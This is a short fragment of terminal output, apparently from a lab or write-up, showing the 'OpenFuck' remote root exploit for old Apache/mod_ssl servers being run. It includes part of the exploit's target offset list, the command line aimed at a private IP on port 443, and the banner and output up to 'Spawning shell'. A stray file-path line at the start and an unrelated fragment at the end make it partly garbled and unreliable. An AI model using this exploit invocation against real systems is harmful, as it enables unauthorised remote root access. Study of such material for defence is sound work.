 0x7f - Slackware Linux 8.1 (apache-1.3.24)
0x80 - Slackware Linux 8.1 (apache-1.3.26)
0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
hood3drob1n@HR:~/Desktop$ ./openfuck 0x6b 192.168.1.32 443
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f7b50
Ready to send shellcode
Spawning shell...
00 exploits curious test